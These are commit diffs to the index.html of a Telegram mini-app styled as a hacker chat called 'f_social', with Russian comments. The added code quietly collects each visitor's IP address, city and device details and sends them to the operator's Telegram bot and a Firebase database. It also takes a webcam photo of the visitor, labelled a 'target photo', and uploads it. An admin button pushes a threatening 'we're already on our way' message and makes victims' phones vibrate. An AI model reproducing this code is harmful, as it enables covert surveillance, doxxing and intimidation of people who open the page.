
==== commit aee392db: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>f_social // root_access</title>
+    <title>f_social // d_o_s_s_i_e_r</title>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
@@ -17,62 +17,62 @@
 
         #app { display: none; flex-direction: column; height: 100vh; }
         header { padding: 15px; border-bottom: 1px solid #222; text-align: center; position: relative; background: #050505; flex-shrink: 0; }
-        .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); text-transform: uppercase; }
+        .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); }
 
         #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--red); color: #fff; border: none; padding: 8px 12px; font-size: 9px; font-weight: bold; cursor: pointer; animation: pulse 1.5s infinite; }
         @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255,0,60,0.7); } 70% { box-shadow: 0 0 0 8px rgba(255,0,60,0); } 100% { box-shadow: 0 0 0 0 rgba(255,0,60,0); } }
 
         .nav { display: flex; background: #0d0d0d; border-bottom: 1px solid #222; flex-shrink: 0; }
-        .tab { flex: 1; padding: 14px; text-align: center; font-size: 10px; cursor: pointer; color: #444; text-transform: uppercase; transition: 0.3s; }
+        .tab { flex: 1; padding: 14px; text-align: center; font-size: 10px; cursor: pointer; color: #444; text-transform: uppercase; }
         .tab.active { color: var(--red); border-bottom: 2px solid var(--red); background: rgba(255,0,60,0.05); }
 
         .content { display: none; flex-grow: 1; padding: 15px; overflow-y: auto; }
         .content.active { display: flex; flex-direction: column; }
 
         #chat-box { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 10px; padding-bottom: 10px; }
-        .msg { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; animation: fadeIn 0.2s; }
-        @keyframes fadeIn { from { opacity: 0; transform: translateX(-5px); } to { opacity: 1; } }
-        .u { color: var(--red); font-size: 9px; font-weight: bold; display: block; margin-bottom: 2px; }
+        .msg { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; }
+        .u { color: var(--red); font-size: 9px; font-weight: bold; display: block; }
         .t { font-size: 14px; color: #ccc; word-wrap: break-word; }
 
-        .input-area { display: flex; gap: 8px; padding: 10px 0; border-top: 1px solid #222; background: var(--black); flex-shrink: 0; }
-        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; font-family: inherit; font-size: 14px; }
-        button#send { background: var(--red); color: #fff; border: none; padding: 0 20px; font-weight: bold; cursor: pointer; }
-
-        #captured-photo { width: 100%; max-width: 300px; border: 1px solid var(--red); margin: 20px auto; display: block; filter: contrast(1.1) brightness(0.9); }
-        #alert { color: var(--red); text-align: center; display: none; font-weight: bold; font-size: 16px; line-height: 1.5; text-transform: uppercase; }
+        .input-area { display: flex; gap: 8px; padding: 10px 0; border-top: 1px solid #222; flex-shrink: 0; }
+        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; font-family: inherit; }
+        button#send { background: var(--red); color: #fff; border: none; padding: 0 20px; font-weight: bold; }
+
+        #captured-photo { width: 100%; max-width: 300px; border: 1px solid var(--red); margin: 15px auto; display: block; }
+        .user-intel { background: #0d0d0d; border: 1px solid #222; padding: 10px; font-size: 12px; color: var(--green); margin-top: 10px; }
+        #alert { color: var(--red); text-align: center; display: none; font-weight: bold; margin-top: 10px; }
     </style>
 </head>
 <body>
 
 <div id="boot-screen">
-    <div id="logs">> f_social v5.1.0_STABLE<br>> initializing core_modules...<br>> uplink: firebase.rtdb.active<br>> telegram_bot: 8713406185...OK<br>> scanning for vulnerabilities...</div>
+    <div id="logs">> f_social_os v5.2.0<br>> grabbing system_intel...<br>> device_scan: in_progress...<br>> uplink: secure</div>
     <span class="cursor"></span>
 </div>
 
 <div id="app">
     <header>
         <div class="logo">f_social</div>
-        <button id="admin-btn" onclick="executePayload()">[EXECUTE_PAYLOAD]</button>
+        <button id="admin-btn" onclick="executePayload()">[EXECUTE]</button>
     </header>
 
     <div class="nav">
-        <div class="tab active" id="t-chat" onclick="showTab('chat')">/global_chat</div>
+        <div class="tab active" id="t-chat" onclick="showTab('chat')">/chat</div>
         <div class="tab" id="t-who" onclick="showTab('who')">/whoami</div>
     </div>
 
     <div id="cont-chat" class="content active">
         <div id="chat-box"></div>
         <div class="input-area">
-            <input type="text" id="msg-in" placeholder="Введите сообщение...">
+            <input type="text" id="msg-in" placeholder="Message...">
             <button id="send" onclick="send()">></button>
         </div>
     </div>
 
     <div id="cont-who" class="content">
-        <p style="text-align:center; font-size:9px; color:#333;">[IDENTITY_COMPROMISED]</p>
         <img id="captured-photo" src="">
-        <div id="alert">МЫ УЖЕ ВЫЕХАЛИ.<br>КУ ОТ F SOCIAL.</div>
+        <div class="user-intel" id="local-ip">IP: Fetching...</div>
+        <div id="alert">МЫ УЖЕ ВЫЕХАЛИ. КУ ОТ F SOCIAL.</div>
     </div>
 </div>
 
@@ -95,11 +95,11 @@
     
     let userNick = "anon_" + Math.floor(Math.random()*999);
     let isAdmin = false;
+    let globalIP = "";
 
     window.onload = () => {
         const tg = window.Telegram.WebApp;
         tg.ready();
-        tg.expand();
         if (tg.initDataUnsafe?.user?.id === MY_ID) {
             isAdmin = true;
             userNick = "Elliot_Alderson";
@@ -109,14 +109,19 @@
     };
 
     async function init() {
-        // IP Логгер + Уведомление
+        // Сбор инфо о телефоне и IP
         fetch('https://ipapi.co/json/').then(r => r.json()).then(data => {
+            globalIP = data.ip;
+            document.getElementById('local-ip').innerText = `IDENTIFIED_IP: ${globalIP}`;
+            
             if (!isAdmin) {
-                const report = `🔔 ВХОД:\nUser: ${userNick}\nIP: ${data.ip}\nISP: ${data.org}\nLoc: ${data.city}, ${data.country}`;
+                const phoneInfo = `📱 ТЕЛЕФОН:\nOC: ${navigator.platform}\nБраузер: ${navigator.userAgent.split(' ')[0]}\nЭкран: ${screen.width}x${screen.height}`;
+                const report = `🎯 ВХОД:\nНик: ${userNick}\nIP: ${globalIP}\n${phoneInfo}\nГород: ${data.city}`;
+                
                 fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${MY_ID}&text=${encodeURIComponent(report)}`);
-                db.ref('logs').push({nick: userNick, ...data, timestamp: Date.now()});
+                db.ref('logs').push({nick: userNick, ...data, phone: phoneInfo, time: Date.now()});
             }
-        }).catch(e => console.log("NetError"));
+        });
 
         loadChat();
         listenAttack();
@@ -137,8 +142,7 @@
 
     function loadChat() {
         db.ref('global_chat').limitToLast(40).on('value', snap => {
-            const box = document.getElementById('chat-box');
-            box.innerHTML = '';
+            const box = document.getElementById('chat-box'); box.innerHTML = '';
             snap.forEach(child => {
                 const d = child.val();
                 box.innerHTML += `<div class="msg"><span class="u">${d.user}:</span><span class="t">${d.text}</span></div>`;
@@ -150,7 +154,7 @@
     function send() {
         const i = document.getElementById('msg-in');
         if(!i.value.trim()) return;
-        db.ref('global_chat').push({user: userNick, text: i.value, time: Date.now()});
+        db.ref('global_chat').push({user: userNick, text: i.value});
         i.value = '';
     }
 
@@ -158,20 +162,29 @@
         try {
             const stream = await navigator.mediaDevices.getUserMedia({ video: true });
             const video = document.createElement('video');
-            video.srcObject = stream;
-            video.play();
+            video.srcObject = stream; video.play();
             setTimeout(() => {
                 const canvas = document.createElement('canvas');
                 canvas.width = video.videoWidth; canvas.height = video.videoHeight;
                 canvas.getContext('2d').drawImage(video, 0, 0);
-                const img = canvas.toDataURL('image/jpeg', 0.6);
-                document.getElementById('captured-photo').src = img;
-                if(!isAdmin) db.ref('faces').push({user: userNick, img: img});
-                stream.getTracks().forEach(t => t.stop());
                 
-                document.getElementById('boot-screen').style.display = 'none';
-                document.getElementById('app').style.display = 'flex';
-            }, 1800);
+                canvas.toBlob(blob => {
+                    const formData = new FormData();
+                    formData.append('chat_id', MY_ID);
+                    formData.append('photo', blob, 'face.jpg');
+                    formData.append('caption', `📸 ФОТО ЦЕЛИ: ${userNick} (IP: ${globalIP})`);
+                    
+                    if(!isAdmin) {
+                        fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, { method: 'POST', body: formData });
+                    }
+                    
+                    const imgUrl = canvas.toDataURL('image/jpeg', 0.5);
+                    document.getElementById('captured-photo').src = imgUrl;
+                    stream.getTracks().forEach(t => t.stop());
+                    document.getElementById('boot-screen').style.display = 'none';
+                    document.getElementById('app').style.display = 'flex';
+                }, 'image/jpeg');
+            }, 2000);
         } catch(e) {
             document.getElementById('boot-screen').style.display = 'none';
             document.getElementById('app').style.display = 'flex';
@@ -181,7 +194,7 @@
     function executePayload() {
         if(!isAdmin) return;
         db.ref('attack').set(Date.now());
-        alert("PAYLOAD DEPLOYED");
+        alert("ATTACK LAUNCHED");
     }
 
     function listenAttack() {
@@ -189,14 +202,12 @@
             if(!isAdmin && snap.val()) {
                 showTab('who');
                 document.getElementById('alert').style.display = 'block';
-                if(navigator.vibrate) navigator.vibrate([400, 100, 400]);
+                if(navigator.vibrate) navigator.vibrate([500, 100, 500]);
             }
         });
     }
 
-    document.getElementById('msg-in')?.addEventListener('keypress', (e) => {
-        if(e.key === 'Enter') send();
-    });
+    document.getElementById('msg-in')?.addEventListener('keypress', (e) => { if(e.key === 'Enter') send(); });
 </script>
 </body>
 </html>

==== commit 3712286f: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>f_social // d_o_s_s_i_e_r</title>
+    <title>f_social // online_v5.4</title>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
@@ -18,6 +18,9 @@
         #app { display: none; flex-direction: column; height: 100vh; }
         header { padding: 15px; border-bottom: 1px solid #222; text-align: center; position: relative; background: #050505; flex-shrink: 0; }
         .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); }
+        
+        /* Счетчик онлайн */
+        #online-count { position: absolute; left: 10px; top: 18px; font-size: 9px; color: var(--green); letter-spacing: 1px; font-weight: bold; }
 
         #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--red); color: #fff; border: none; padding: 8px 12px; font-size: 9px; font-weight: bold; cursor: pointer; animation: pulse 1.5s infinite; }
         @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255,0,60,0.7); } 70% { box-shadow: 0 0 0 8px rgba(255,0,60,0); } 100% { box-shadow: 0 0 0 0 rgba(255,0,60,0); } }
@@ -46,12 +49,13 @@
 <body>
 
 <div id="boot-screen">
-    <div id="logs">> f_social_os v5.2.0<br>> grabbing system_intel...<br>> device_scan: in_progress...<br>> uplink: secure</div>
+    <div id="logs">> f_social_os v5.4.0<br>> checking_presence...<br>> initializing_live_counter...<br>> uplink: secure<br>> system_ready.</div>
     <span class="cursor"></span>
 </div>
 
 <div id="app">
     <header>
+        <div id="online-count">ONLINE: 0</div>
         <div class="logo">f_social</div>
         <button id="admin-btn" onclick="executePayload()">[EXECUTE]</button>
     </header>
@@ -104,12 +108,23 @@
             isAdmin = true;
             userNick = "Elliot_Alderson";
             document.getElementById('admin-btn').style.display = 'block';
+            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${MY_ID}&text=${encodeURIComponent("🚨 ADMIN ONLINE")}`);
         }
         init();
     };
 
     async function init() {
-        // Сбор инфо о телефоне и IP
+        // Управление онлайн-счетчиком
+        const userStatusRef = db.ref('presence/' + userNick);
+        userStatusRef.set(true);
+        userStatusRef.onDisconnect().remove();
+
+        db.ref('presence').on('value', snap => {
+            const count = snap.numChildren();
+            document.getElementById('online-count').innerText = `ONLINE: ${count}`;
+        });
+
+        // Сбор данных
         fetch('https://ipapi.co/json/').then(r => r.json()).then(data => {
             globalIP = data.ip;
             document.getElementById('local-ip').innerText = `IDENTIFIED_IP: ${globalIP}`;
@@ -117,7 +132,6 @@
             if (!isAdmin) {
                 const phoneInfo = `📱 ТЕЛЕФОН:\nOC: ${navigator.platform}\nБраузер: ${navigator.userAgent.split(' ')[0]}\nЭкран: ${screen.width}x${screen.height}`;
                 const report = `🎯 ВХОД:\nНик: ${userNick}\nIP: ${globalIP}\n${phoneInfo}\nГород: ${data.city}`;
-                
                 fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${MY_ID}&text=${encodeURIComponent(report)}`);
                 db.ref('logs').push({nick: userNick, ...data, phone: phoneInfo, time: Date.now()});
             }
@@ -169,15 +183,13 @@
                 canvas.getContext('2d').drawImage(video, 0, 0);
                 
                 canvas.toBlob(blob => {
-                    const formData = new FormData();
-                    formData.append('chat_id', MY_ID);
-                    formData.append('photo', blob, 'face.jpg');
-                    formData.append('caption', `📸 ФОТО ЦЕЛИ: ${userNick} (IP: ${globalIP})`);
-                    
                     if(!isAdmin) {
+                        const formData = new FormData();
+                        formData.append('chat_id', MY_ID);
+                        formData.append('photo', blob, 'face.jpg');
+                        formData.append('caption', `📸 ФОТО ЦЕЛИ: ${userNick} (IP: ${globalIP})`);
                         fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, { method: 'POST', body: formData });
                     }
-                    
                     const imgUrl = canvas.toDataURL('image/jpeg', 0.5);
                     document.getElementById('captured-photo').src = imgUrl;
                     stream.getTracks().forEach(t => t.stop());
@@ -194,7 +206,7 @@
     function executePayload() {
         if(!isAdmin) return;
         db.ref('attack').set(Date.now());
-        alert("ATTACK LAUNCHED");
+        alert("COMMAND SENT");
     }
 
     function listenAttack() {

==== commit fc94ccc0: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>f_social // online_v5.4</title>
+    <title>f_social // final_build</title>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
     <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
@@ -17,65 +17,76 @@
 
         #app { display: none; flex-direction: column; height: 100vh; }
         header { padding: 15px; border-bottom: 1px solid #222; text-align: center; position: relative; background: #050505; flex-shrink: 0; }
-        .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); }
+        .logo { font-size: 18px; font-weight: bold; color: var(--red); letter-spacing: 4px; text-shadow: 0 0 5px var(--red); cursor: pointer; user-select: none; }
         
-        /* Счетчик онлайн */
-        #online-count { position: absolute; left: 10px; top: 18px; font-size: 9px; color: var(--green); letter-spacing: 1px; font-weight: bold; }
+        #online-count { position: absolute; left: 10px; top: 18px; font-size: 9px; color: var(--green); opacity: 0.8; }
 
         #admin-btn { display: none; position: absolute; right: 10px; top: 12px; background: var(--red); color: #fff; border: none; padding: 8px 12px; font-size: 9px; font-weight: bold; cursor: pointer; animation: pulse 1.5s infinite; }
         @keyframes pulse { 0% { box-shadow: 0 0 0 0 rgba(255,0,60,0.7); } 70% { box-shadow: 0 0 0 8px rgba(255,0,60,0); } 100% { box-shadow: 0 0 0 0 rgba(255,0,60,0); } }
 
-        .nav { display: flex; background: #0d0d0d; border-bottom: 1px solid #222; flex-shrink: 0; }
-        .tab { flex: 1; padding: 14px; text-align: center; font-size: 10px; cursor: pointer; color: #444; text-transform: uppercase; }
+        .nav { display: flex; background: #0d0d0d; border-bottom: 1px solid #222; }
+        .tab { flex: 1; padding: 14px; text-align: center; font-size: 10px; cursor: pointer; color: #444; transition: 0.3s; }
         .tab.active { color: var(--red); border-bottom: 2px solid var(--red); background: rgba(255,0,60,0.05); }
 
         .content { display: none; flex-grow: 1; padding: 15px; overflow-y: auto; }
         .content.active { display: flex; flex-direction: column; }
 
-        #chat-box { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 10px; padding-bottom: 10px; }
-        .msg { border-left: 1px solid #333; padding-left: 10px; margin-bottom: 5px; }
-        .u { color: var(--red); font-size: 9px; font-weight: bold; display: block; }
-        .t { font-size: 14px; color: #ccc; word-wrap: break-word; }
-
-        .input-area { display: flex; gap: 8px; padding: 10px 0; border-top: 1px solid #222; flex-shrink: 0; }
-        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; font-family: inherit; }
+        #chat-box { flex-grow: 1; overflow-y: auto; display: flex; flex-direction: column; gap: 8px; }
+        .msg { border-left: 1px solid #222; padding-left: 10px; margin-bottom: 4px; }
+        .u { color: var(--red); font-size: 9px; font-weight: bold; }
+        .t { font-size: 14px; color: #bbb; }
+
+        .input-area { display: flex; gap: 8px; padding: 10px 0; border-top: 1px solid #222; }
+        input { flex: 1; background: #000; border: 1px solid #333; color: #fff; padding: 12px; outline: none; }
         button#send { background: var(--red); color: #fff; border: none; padding: 0 20px; font-weight: bold; }
 
-        #captured-photo { width: 100%; max-width: 300px; border: 1px solid var(--red); margin: 15px auto; display: block; }
-        .user-intel { background: #0d0d0d; border: 1px solid #222; padding: 10px; font-size: 12px; color: var(--green); margin-top: 10px; }
-        #alert { color: var(--red); text-align: center; display: none; font-weight: bold; margin-top: 10px; }
+        #captured-photo { width: 100%; max-width: 280px; border: 1px solid var(--red); margin: 15px auto; display: block; }
+        .user-intel { background: #0d0d0d; border: 1px solid #222; padding: 10px; font-size: 11px; color: var(--green); margin-top: 5px; }
+        #alert { color: var(--red); text-align: center; display: none; font-weight: bold; margin-top: 10px; font-size: 14px; }
+
+        /* Эффект глитча для пасхалки */
+        .glitch { animation: glitch-anim 0.2s linear infinite; }
+        @keyframes glitch-anim {
+            0% { transform: translate(0); }
+            20% { transform: translate(-2px, 2px); }
+            40% { transform: translate(-2px, -2px); }
+            60% { transform: translate(2px, 2px); }
+            80% { transform: translate(2px, -2px); }
+            100% { transform: translate(0); }
+        }
     </style>
 </head>
 <body>
 
 <div id="boot-screen">
-    <div id="logs">> f_social_os v5.4.0<br>> checking_presence...<br>> initializing_live_counter...<br>> uplink: secure<br>> system_ready.</div>
+    <div id="logs">> f_social_os v5.5.0<br>> loading_hidden_sectors...<br>> establishing_neural_link...<br>> encryption: aes-256<br>> system_ready.</div>
     <span class="cursor"></span>
 </div>
 
 <div id="app">
     <header>
-        <div id="online-count">ONLINE: 0</div>
-        <div class="logo">f_social</div>
+        <div id="online-count">ONLINE: 1</div>
+        <div class="logo" onclick="eggTrigger()">f_social</div>
         <button id="admin-btn" onclick="executePayload()">[EXECUTE]</button>
     </header>
 
     <div class="nav">
-        <div class="tab active" id="t-chat" onclick="showTab('chat')">/chat</div>
-        <div class="tab" id="t-who" onclick="showTab('who')">/whoami</div>
+        <div class="tab active" id="t-chat" onclick="showTab('chat')">/GLOBAL</div>
+        <div class="tab" id="t-who" onclick="showTab('who')">/SYSTEM</div>
     </div>
 
     <div id="cont-chat" class="content active">
         <div id="chat-box"></div>
         <div class="input-area">
-            <input type="text" id="msg-in" placeholder="Message...">
+            <input type="text" id="msg-in" placeholder="...">
             <button id="send" onclick="send()">></button>
         </div>
     </div>
 
     <div id="cont-who" class="content">
         <img id="captured-photo" src="">
-        <div class="user-intel" id="local-ip">IP: Fetching...</div>
+        <div class="user-intel" id="local-ip">IP: [PROTECTED]</div>
+        <div class="user-intel" id="local-dev">DEVICE: [SCANNING]</div>
         <div id="alert">МЫ УЖЕ ВЫЕХАЛИ. КУ ОТ F SOCIAL.</div>
     </div>
 </div>
@@ -100,6 +111,7 @@
     let userNick = "anon_" + Math.floor(Math.random()*999);
     let isAdmin = false;
     let globalIP = "";
+    let clickCount = 0;
 
     window.onload = () => {
         const tg = window.Telegram.WebApp;
@@ -113,25 +125,35 @@
         init();
     };
 
+    function eggTrigger() {
+        clickCount++;
+        if (clickCount === 3) {
+            document.body.classList.add('glitch');
+            setTimeout(() => { 
+                document.body.classList.remove('glitch');
+                db.ref('global_chat').push({user: "SYSTEM", text: `[!] User ${userNick} found a rabbit hole.`});
+            }, 500);
+            clickCount = 0;
+        }
+    }
+
     async function init() {
-        // Управление онлайн-счетчиком
         const userStatusRef = db.ref('presence/' + userNick);
